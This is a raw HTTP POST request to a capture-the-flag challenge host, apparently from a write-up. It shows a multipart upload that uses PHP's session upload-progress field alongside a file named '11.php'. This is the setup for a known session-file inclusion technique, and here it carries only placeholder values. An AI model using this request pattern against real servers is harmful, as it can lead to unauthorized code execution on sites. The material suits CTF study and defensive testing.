 POST / HTTP/1.1
Host: 6939d44d-9737-4d67-ad2e-827c8c2277fb.chall.ctf.show
Content-Length: 313
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV5uuUTKdnswJo4x6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7,ja;q=0.6
Connection: close
------WebKitFormBoundaryV5uuUTKdnswJo4x6
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundaryV5uuUTKdnswJo4x6
Content-Disposition: form-data; name="file"; filename="11.php"
Content-Type: application/octet-stream
aa
------WebKitFormBoundaryV5uuUTKdnswJo4x6--